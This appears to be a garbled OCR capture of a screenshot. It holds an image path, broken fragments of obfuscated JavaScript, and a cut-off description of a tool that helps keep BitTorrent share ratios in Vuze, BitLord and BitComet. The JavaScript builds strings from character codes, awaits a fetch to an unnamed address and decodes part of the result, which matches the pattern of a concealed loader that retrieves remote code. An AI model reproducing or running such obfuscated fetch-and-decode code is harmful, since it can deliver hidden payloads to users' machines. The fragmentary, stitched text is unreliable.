
{try{const q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56
.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
m
uze / BitLord / BitComet that helps to keep share ratio and downl
elp you keep the share ratio on BitTorrent trackers, regardless i